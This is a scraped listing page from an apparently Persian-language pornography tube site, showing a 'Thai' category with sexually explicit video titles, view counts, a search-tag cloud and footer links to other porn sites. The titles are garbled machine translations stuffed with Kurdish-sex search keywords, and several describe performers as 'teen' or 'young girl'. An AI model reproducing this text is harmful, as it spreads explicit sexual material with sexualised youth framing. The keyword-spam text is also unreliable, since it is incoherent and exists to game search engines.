

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://qwepanda.cfd/category/thai
body_size: 6256
content:
<!DOCTYPE html>

<html lang="fa" dir="rtl">

<head>
    <meta charset="utf-8" />
    <title>تایلندی انجمن,   XXX-رابطه جنسی آنلاین لوله سکسی کوردی  </title>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="description" content="رایگان  تایلندی پورنو داغ در سکسی کوردی جنسیت. به اشتراک گذاشتن فیلم سکسی مورد علاقه خود را به صورت رایگان و تن بیشتر در عوض  " />
 <base target="_blank">
	<link rel="apple-touch-icon" sizes="57x57" href="https://qwepanda.cfd/favicon/apple-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="https://qwepanda.cfd/favicon/apple-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="https://qwepanda.cfd/favicon/apple-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="https://qwepanda.cfd/favicon/apple-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="https://qwepanda.cfd/favicon/apple-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="https://qwepanda.cfd/favicon/apple-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="https://qwepanda.cfd/favicon/apple-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="https://qwepanda.cfd/favicon/apple-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="https://qwepanda.cfd/favicon/apple-icon-180x180.png">
	<link rel="icon" type="image/png" sizes="192x192"  href="https://qwepanda.cfd/favicon/android-icon-192x192.png">
	<link rel="icon" type="image/png" sizes="32x32" href="https://qwepanda.cfd/favicon/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="96x96" href="https://qwepanda.cfd/favicon/favicon-96x96.png">
	<link rel="icon" type="image/png" sizes="16x16" href="https://qwepanda.cfd/favicon/favicon-16x16.png">
    <link rel="shortcut icon" href="https://qwepanda.cfd/favicon/favicon.ico" type="image/x-icon" />
    <link rel="icon" href="https://qwepanda.cfd/favicon/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" href="https://qwepanda.cfd/css/bootstrap.min.css" type="text/css" media="screen" />
    <link rel="stylesheet" rel="preload" href="https://qwepanda.cfd/css/all.min.css" type="text/css" media="screen" />




</head>

<body>
    <div class="container-fluid header">
        <nav class="navbar navbar-expand-lg navbar-light menu">
            <div class="container">
                <a class="navbar-brand header-logo" href="/">سکسی کوردی </a>
                <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                    <span><i class="fas fa-bars"></i></span>
                </button>
                <div class="collapse navbar-collapse" id="navbarSupportedContent">
                    <ul class="navbar-nav me-auto mb-2 mb-lg-0">
                        <li class="nav-item"><a class="nav-link asp" href="/" title="home"><i class="fas fa-house-damage"></i> صفحه اصلی سایت </a></li>
                        <li class="nav-item"><a class="nav-link asp" href="/longest-hd-porn-videos.html" title="Longest Videos"><i class="fas fa-ankh"></i> طولانی </a></li>
                        <li class="nav-item"><a class="nav-link asp" href="/hottest-hd-porn-videos.html" title="Popular Videos"><i class="fas fa-fire-alt"></i> محبوب </a></li>
                        <li class="nav-item"><a class="nav-link asp" href="/categoryall.html" title="Categories"><i class="fas fa-random"></i> دسته بندی سایت </a></li>
                    </ul>
                </div>
            </div>
        </nav>
 
    </div>

<div class="container videos">

        <div class="col-md-12 new-videos ">
            <h2><i class="fas fa-external-link-alt"></i> تایلندی</h2>
        </div>

        <div class="clearfix"></div>
        <div class="col-md-12 videos-inner">
            <div class="row">
         <div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="آماتور لیدی باوی سبز لعنتی بهترین سکس کوردی" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/5/v02545.jpg?1636852590" alt="آماتور لیدی باوی سبز لعنتی بهترین سکس کوردی" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 06:39</span>
                            <span class="eye"><i class="fas fa-eye"></i> 5814</span>
                            <h2>آماتور لیدی باوی سبز لعنتی بهترین سکس کوردی</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="سینه بزرگ بانوی نوجوان جیروکی سکسی کوردی آسیایی Diamond به صورت عمیق در پشت الاغ لخت می شود" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/1/v06841.jpg?1633267614" alt="سینه بزرگ بانوی نوجوان جیروکی سکسی کوردی آسیایی Diamond به صورت عمیق در پشت الاغ لخت می شود" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 03:18</span>
                            <span class="eye"><i class="fas fa-eye"></i> 4555</span>
                            <h2>سینه بزرگ بانوی نوجوان جیروکی سکسی کوردی آسیایی Diamond به صورت عمیق در پشت الاغ لخت می شود</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/1409/air-blow-n-%D8%B3%DA%AF%D8%B3%DB%8C-%DA%AF%D9%88%D8%B1%D8%AF%DB%8C-bang/" title="Air Blow N سگسی گوردی 'Bang" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/9/v01409.jpg?1633290588" alt="Air Blow N سگسی گوردی 'Bang" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 06:02</span>
                            <span class="eye"><i class="fas fa-eye"></i> 18443</span>
                            <h2>Air Blow N سگسی گوردی 'Bang</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/7021/%DA%A9%D8%AA%D8%A7%D8%A8-%D8%AE%D8%B1%D9%88%D8%B3-%D8%A8%D8%B2%D8%B1%DA%AF-barebacking-ladyboy-%D8%B3%DA%A9%D8%B3-%D8%A8%D8%A7%D8%AD%D8%A7%D9%84-%DA%A9%D9%88%D8%B1%D8%AF%DB%8C-book/" title="کتاب خروس بزرگ Barebacking Ladyboy سکس باحال کوردی Book" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/1/v07021.jpg?1633113334" alt="کتاب خروس بزرگ Barebacking Ladyboy سکس باحال کوردی Book" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 06:30</span>
                            <span class="eye"><i class="fas fa-eye"></i> 77658</span>
                            <h2>کتاب خروس بزرگ Barebacking Ladyboy سکس باحال کوردی Book</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="اولین تعلیق طناب بکا دایموند با مقدار زیادی رابطه جنسی کوس کوردی BDSM" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/6/v06136.jpg?1637281283" alt="اولین تعلیق طناب بکا دایموند با مقدار زیادی رابطه جنسی کوس کوردی BDSM" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 02:02</span>
                            <span class="eye"><i class="fas fa-eye"></i> 8394</span>
                            <h2>اولین تعلیق طناب بکا دایموند با مقدار زیادی رابطه جنسی کوس کوردی BDSM</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/8348/%D8%AC%D8%A7%D9%87-%D8%B7%D9%84%D8%A8%DB%8C-%D8%B3%DA%A9%D8%B3%DB%8C-%DA%A9%D9%88%D8%B1%D8%AF%DB%8C-%D8%B3%D9%84%DB%8C%D9%85%D8%A7%D9%86%DB%8C-%DA%A9%D9%88%D8%B1/" title="جاه طلبی سکسی کوردی سلیمانی کور" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/8/v08348.jpg?1633107769" alt="جاه طلبی سکسی کوردی سلیمانی کور" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 10:37</span>
                            <span class="eye"><i class="fas fa-eye"></i> 5687</span>
                            <h2>جاه طلبی سکسی کوردی سلیمانی کور</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/8418/%D9%86%D9%88%D8%AC%D9%88%D8%A7%D9%86-%D8%A8%D9%84%D9%88%D9%86%D8%AF-%D8%A2%D8%B3%DB%8C%D8%A7%DB%8C%DB%8C-%D8%A8%D8%A7-%D9%82%D9%81%D9%84-%D8%A8%D9%84%D9%86%D8%AF-%D8%AF%D8%B1-%D8%A7%D8%AA%D8%A7%D9%82-%D9%87%D8%AA%D9%84-%D8%AF%D8%A7%D8%B3%D8%AA%D8%A7%D9%86-%D8%B3%DA%A9%D8%B3%DB%8C-%DA%A9%D9%88%D8%B1%D8%AF%DB%8C-%D8%AF%D9%85-%D9%85%DB%8C-%D8%B2%D9%86%D8%AF/" title="نوجوان بلوند آسیایی با قفل بلند در اتاق هتل داستان سکسی کوردی دم می زند" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/8/v08418.jpg?1633234492" alt="نوجوان بلوند آسیایی با قفل بلند در اتاق هتل داستان سکسی کوردی دم می زند" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 01:57</span>
                            <span class="eye"><i class="fas fa-eye"></i> 22986</span>
                            <h2>نوجوان بلوند آسیایی با قفل بلند در اتاق هتل داستان سکسی کوردی دم می زند</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/2560/%D9%88%DB%8C%DA%A9%DB%8C-%D8%B3%D8%A7%DB%8C%D8%AA-%D8%B3%DA%A9%D8%B3%DB%8C-%DA%A9%D9%88%D8%B1%D8%AF%DB%8C-%D9%81%D8%A7%DA%A9-%D9%84%DB%8C%D8%AF%DB%8C-%D8%A8%D8%A7%D9%88%DB%8C-%D8%A2%D9%85%D8%A7%D8%AA%D9%88%D8%B1/" title="ویکی سایت سکسی کوردی فاک لیدی باوی آماتور" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/0/v02560.jpg?1633176596" alt="ویکی سایت سکسی کوردی فاک لیدی باوی آماتور" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 08:53</span>
                            <span class="eye"><i class="fas fa-eye"></i> 9381</span>
                            <h2>ویکی سایت سکسی کوردی فاک لیدی باوی آماتور</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/6182/%D8%A2%D8%A8%D8%AC%D9%88-%DA%A9%D9%88%D8%B3-%DA%A9%D9%88%D8%B1%D8%AF%DB%8C-5/" title="آبجو کوس کوردی 5" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/2/v06182.jpg?1634259596" alt="آبجو کوس کوردی 5" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 03:51</span>
                            <span class="eye"><i class="fas fa-eye"></i> 3027</span>
                            <h2>آبجو کوس کوردی 5</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/6184/%D8%A8%D8%A7-%D8%B3%DB%8C%D9%86%D9%87-%D9%87%D8%A7%DB%8C-%D9%85%D9%86-%D9%85%D8%AD%DA%A9%D9%85-%D8%A8%D8%A7%D8%B4%DB%8C%D8%AF-%DA%A9%D9%88%D8%B3-%DA%A9%D9%88%D8%B1%D8%AF%DB%8C/" title="با سینه های من محکم باشید کوس کوردی" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/4/v06184.jpg?1633211568" alt="با سینه های من محکم باشید کوس کوردی" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 07:08</span>
                            <span class="eye"><i class="fas fa-eye"></i> 4428</span>
                            <h2>با سینه های من محکم باشید کوس کوردی</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/113/%D8%AA%DB%8C%D9%81%D8%A7%D9%86%DB%8C-18-%D8%B3%D8%A7%D9%84%D9%87-%D8%B9%D9%84%D8%A7%D9%82%D9%87-%D8%B3%DB%8C%D8%B1%DB%8C-%D9%86%D8%A7%D9%BE%D8%B0%DB%8C%D8%B1-%D8%AE%D9%88%D8%AF-%D8%B1%D8%A7-%D8%A8%D9%87-%D9%BE%D9%88%D8%B1%D9%86%D9%88-%D9%BE%D8%A7%D8%B3%D8%AE-%D8%AF%D8%A7%D8%AF%D9%87-%D8%A7%D8%B3%D8%AA-%D8%B3%DA%A9%D8%B3%DB%8C-%DA%A9%D9%88%D8%B1%D8%AF%D8%B3%D8%AA%D8%A7%D9%86/" title="تیفانی 18 ساله علاقه سیری ناپذیر خود را به پورنو پاسخ داده است سکسی کوردستان" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/3/v00113.jpg?1636939046" alt="تیفانی 18 ساله علاقه سیری ناپذیر خود را به پورنو پاسخ داده است سکسی کوردستان" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 08:13</span>
                            <span class="eye"><i class="fas fa-eye"></i> 2599</span>
                            <h2>تیفانی 18 ساله علاقه سیری ناپذیر خود را به پورنو پاسخ داده است سکسی کوردستان</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="ارتش بدنساز بنگ سکسی کورد" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/1/v03871.jpg?1633037999" alt="ارتش بدنساز بنگ سکسی کورد" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 01:51</span>
                            <span class="eye"><i class="fas fa-eye"></i> 4998</span>
                            <h2>ارتش بدنساز بنگ سکسی کورد</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="بازگشت فیلم سکس زن کورد در بازی دوستیابی" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/7/v05187.jpg?1633054677" alt="بازگشت فیلم سکس زن کورد در بازی دوستیابی" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 06:06</span>
                            <span class="eye"><i class="fas fa-eye"></i> 3444</span>
                            <h2>بازگشت فیلم سکس زن کورد در بازی دوستیابی</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="BFF های Bootilicious سکسه کوردی دارای سه گانه هستند" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/2/v09562.jpg?1633233576" alt="BFF های Bootilicious سکسه کوردی دارای سه گانه هستند" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 00:21</span>
                            <span class="eye"><i class="fas fa-eye"></i> 3501</span>
                            <h2>BFF های Bootilicious سکسه کوردی دارای سه گانه هستند</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="آبجو 6 سکسی کوردی نوی" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/3/v06183.jpg?1634689917" alt="آبجو 6 سکسی کوردی نوی" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 05:00</span>
                            <span class="eye"><i class="fas fa-eye"></i> 4515</span>
                            <h2>آبجو 6 سکسی کوردی نوی</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="لاتیبو آماتور لانتا تکان دادن سکس کوردستان خاموش" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/8/v02548.jpg?1633150167" alt="لاتیبو آماتور لانتا تکان دادن سکس کوردستان خاموش" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 02:14</span>
                            <span class="eye"><i class="fas fa-eye"></i> 10747</span>
                            <h2>لاتیبو آماتور لانتا تکان دادن سکس کوردستان خاموش</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/2710/%D8%B3%D8%B1%DA%AF%D8%B1%D9%85%DB%8C-%D8%B3%D9%87-%D8%B3%D8%A7%DB%8C%D8%AA-%D8%B3%DA%A9%D8%B3%DB%8C-%DA%A9%D9%88%D8%B1%D8%AF%DB%8C-%D9%86%D9%81%D8%B1%D9%87-%D8%A2%D9%85%D8%A7%D8%AA%D9%88%D8%B1/" title="سرگرمی سه سایت سکسی کوردی نفره آماتور" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/0/v02710.jpg?1633179194" alt="سرگرمی سه سایت سکسی کوردی نفره آماتور" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 06:01</span>
                            <span class="eye"><i class="fas fa-eye"></i> 13290</span>
                            <h2>سرگرمی سه سایت سکسی کوردی نفره آماتور</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/7683/bigtitted-%D8%AA%D8%A7%DB%8C%D9%84%D9%86%D8%AF%DB%8C-%D8%AA%D8%B1%D9%86-%D8%B7%D9%88%D9%84-%D9%85%DB%8C-%DA%A9%D8%B4%D8%AF-%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF%D9%81%DB%8C%D9%84%D9%85-%D8%B3%DA%A9%D8%B3-%DA%A9%D9%88%D8%B1%D8%AF%DB%8C-%D8%AE%D8%B1%D9%88%D8%B3-%D8%B6%D8%AE%DB%8C%D9%85-%D8%B9%D9%85%DB%8C%D9%82-%D8%AF%D8%B1-%D8%A7%D9%84%D8%A7%D8%BA-%D9%85%D9%88%DB%8C-%D8%AE%D9%88%D8%AF-%D8%B1%D8%A7/" title="Bigtitted تایلندی ترن طول می کشد دانلودفیلم سکس کوردی خروس ضخیم عمیق در الاغ موی خود را" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/3/v07683.jpg?1633281737" alt="Bigtitted تایلندی ترن طول می کشد دانلودفیلم سکس کوردی خروس ضخیم عمیق در الاغ موی خود را" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 11:59</span>
                            <span class="eye"><i class="fas fa-eye"></i> 7913</span>
                            <h2>Bigtitted تایلندی ترن طول می کشد دانلودفیلم سکس کوردی خروس ضخیم عمیق در الاغ موی خود را</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="شمل سکس کوردستان بزرگ ملک راس" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/7/v07027.jpg?1633050053" alt="شمل سکس کوردستان بزرگ ملک راس" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 12:32</span>
                            <span class="eye"><i class="fas fa-eye"></i> 18021</span>
                            <h2>شمل سکس کوردستان بزرگ ملک راس</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="دوقلوهای برهنه برهنه فیلمسکسیکوردی ژست گرفتن" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/8/v05518.jpg?1633654243" alt="دوقلوهای برهنه برهنه فیلمسکسیکوردی ژست گرفتن" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 01:19</span>
                            <span class="eye"><i class="fas fa-eye"></i> 7850</span>
                            <h2>دوقلوهای برهنه برهنه فیلمسکسیکوردی ژست گرفتن</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/3040/%D8%A2%D9%86%D8%A7%D8%A8%D9%84-%D9%81%DB%8C%D9%84%D9%85-%D8%B3%DA%A9%D8%B3%DB%8C-%DA%A9%D9%88%D8%B1%D8%AF%DB%8C-%D9%84%D9%88%D9%84%D9%87-%D9%BE%D9%88%D8%B1%D9%86/" title="آنابل فیلم سکسی کوردی لوله پورن" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/0/v03040.jpg?1633107769" alt="آنابل فیلم سکسی کوردی لوله پورن" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 01:44</span>
                            <span class="eye"><i class="fas fa-eye"></i> 3676</span>
                            <h2>آنابل فیلم سکسی کوردی لوله پورن</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/7020/%D8%AE%D8%B1%D9%88%D8%B3-%D8%A8%D8%B2%D8%B1%DA%AF-%D8%AF%D8%AE%D8%AA%D8%B1-%D8%AC%D9%88%D8%A7%D9%86-%D8%A2%D8%B3%DB%8C%D8%A7%DB%8C%DB%8C-%D9%86%D9%88%D8%AC%D9%88%D8%A7%D9%86-%D8%B3%DA%A9%D8%B3-%D8%B2%D9%86-%DA%A9%D9%88%D8%B1%D8%AF-%D8%AE%D8%A7%D9%85%D9%87-%D8%A7%DB%8C-%D8%A7%D8%B2-%D9%BE%D8%B4%D8%AA-doggystyle-%D9%84%D8%B9%D9%86%D8%AA%DB%8C/" title="خروس بزرگ دختر جوان آسیایی نوجوان سکس زن کورد خامه ای از پشت doggystyle لعنتی" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/0/v07020.jpg?1632995343" alt="خروس بزرگ دختر جوان آسیایی نوجوان سکس زن کورد خامه ای از پشت doggystyle لعنتی" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 15:50</span>
                            <span class="eye"><i class="fas fa-eye"></i> 17559</span>
                            <h2>خروس بزرگ دختر جوان آسیایی نوجوان سکس زن کورد خامه ای از پشت doggystyle لعنتی</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/2549/ladyboy-%D8%A2%D9%85%D8%A7%D8%AA%D9%88%D8%B1-%D9%84%D9%88-%D8%A8%D9%87%D8%AA%D8%B1%DB%8C%D9%86-%D8%B3%DA%A9%D8%B3-%DA%A9%D9%88%D8%B1%D8%AF%DB%8C-%D9%81%D8%A7%DA%A9-%DA%A9%DB%8C%D9%86%DA%A9%DB%8C/" title="Ladyboy آماتور لو بهترین سکس کوردی فاک کینکی" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/9/v02549.jpg?1633237195" alt="Ladyboy آماتور لو بهترین سکس کوردی فاک کینکی" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 06:35</span>
                            <span class="eye"><i class="fas fa-eye"></i> 14401</span>
                            <h2>Ladyboy آماتور لو بهترین سکس کوردی فاک کینکی</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/2561/ladyboy-%D8%A2%D9%85%D8%A7%D8%AA%D9%88%D8%B1-yoyo-glow-%D9%81%DB%8C%D9%84%D9%85%D8%B3%DA%A9%D8%B3%DA%A9%D9%88%D8%B1%D8%AF%DB%8C-a-blowjob-%D9%85%DB%8C-%D8%AF%D9%87%D8%AF/" title="Ladyboy آماتور Yoyo Glow فیلمسکسکوردی A Blowjob می دهد" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/1/v02561.jpg?1636936462" alt="Ladyboy آماتور Yoyo Glow فیلمسکسکوردی A Blowjob می دهد" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 07:00</span>
                            <span class="eye"><i class="fas fa-eye"></i> 6434</span>
                            <h2>Ladyboy آماتور Yoyo Glow فیلمسکسکوردی A Blowjob می دهد</h2>
                        </a>
                    </div>	</div>		
				
				
				
				

      
            </div>
        </div>
        
        <style>
a.button {
    box-shadow: 0 1px 2px rgb(0 0 0 / 30%);
    text-align: center;
        font-size: 16px;
    display: inline-block;
    background: #1d1c1c;;
    margin: 10 2px 4px;
    border-radius: 6px;
    min-width: 10px;
    border: 1px solid #1d1c1c;; 
    padding: 10px;
    color: #fff;
    cursor: pointer;
    }
    a.button.current {
  
    background: #C00;
    text-align: center;
        font-size: 16px;
    display: inline-block;

    margin: 10 2px 4px;
    border-radius: 4px;
    min-width: 10px;
     box-shadow: 0 1px 2px rgb(0 0 0 / 30%); 
    padding: 10px;
    color: #fff;
    cursor: pointer;
        
    } 
    
    .paginator {    width: 100%;
    overflow: hidden;
    text-align: center;
    font-size: 0;
    padding: 10px 0 0 0;  }
    
    .paginator a {   color: #fff;
    text-decoration: none;}
    .paginator a:hover {   color: #fff; 
     background:#C00;
    }
   

		</style>
        
        
        
      <div class="paginator"><a href='https://qwepanda.cfd/category/thai?page=1' class='button current'>1</a> <a href='https://qwepanda.cfd/category/thai?page=2' class='button'>2</a> <a href='https://qwepanda.cfd/category/thai?page=3' class='button'>3</a> <a href='https://qwepanda.cfd/category/thai?page=4' class='button'>4</a> <a href='https://qwepanda.cfd/category/thai?page=2' class='button'><span>&rarr;</span></a></div>       
        <div class="col-md-12 search-list">
            <div class="col-md-12 search-videos">
                <h2><i class="fab fa-searchengin"></i> آخرین جستجوها </h2>
            </div>
            <a href="/tag/59/" title="بهترین سکس کوردی" class="btn btn-dark">بهترین سکس کوردی</a><a href="/tag/57/" title="جیروکی سکسی کوردی" class="btn btn-dark">جیروکی سکسی کوردی</a><a href="/tag/41/" title="داستان سکسی کوردی" class="btn btn-dark">داستان سکسی کوردی</a><a href="/tag/28/" title="دانلود سکس کوردی" class="btn btn-dark">دانلود سکس کوردی</a><a href="/tag/16/" title="دانلود فیلم سکسی کوردی" class="btn btn-dark">دانلود فیلم سکسی کوردی</a><a href="/tag/52/" title="دانلودفیلم سکس کوردی" class="btn btn-dark">دانلودفیلم سکس کوردی</a><a href="/tag/47/" title="سایت سکسی کوردی" class="btn btn-dark">سایت سکسی کوردی</a><a href="/tag/56/" title="سكسی كوردستان" class="btn btn-dark">سكسی كوردستان</a><a href="/tag/8/" title="سكسی كوردی" class="btn btn-dark">سكسی كوردی</a><a href="/tag/6/" title="سوپر کوردی" class="btn btn-dark">سوپر کوردی</a><a href="/tag/46/" title="سکس باحال کوردی" class="btn btn-dark">سکس باحال کوردی</a><a href="/tag/14/" title="سکس جدید کوردی" class="btn btn-dark">سکس جدید کوردی</a><a href="/tag/12/" title="سکس زن کورد" class="btn btn-dark">سکس زن کورد</a><a href="/tag/51/" title="سکس های کردی" class="btn btn-dark">سکس های کردی</a><a href="/tag/49/" title="سکس کوردئ" class="btn btn-dark">سکس کوردئ</a><a href="/tag/3/" title="سکس کوردستان" class="btn btn-dark">سکس کوردستان</a>
        </div>
    </div>

    <div class="col-md-12 footer text-center">
        <a class="footer-logo" href="#">سکسی کوردی </a>
        <p><a href="https://fr.videosxxxargentinos.com/">Film porno complet gratuit</a> - <a href="https://fr.pornindiaxxx.com/">XXX français gratuit</a> - 
<a href="https://fr.xxxhinditube.com/">Films xxx gratuits</a> - <a href="https://fr.xxxanalcasero.com/">Voir film porno gratuit</a> - 
<a href="https://fr.pornocaseromaduras.com/">Film porno black gratuit</a> - <a href="https://fr.reifehausfrauen.info/">Film gratuit xxl</a> - 
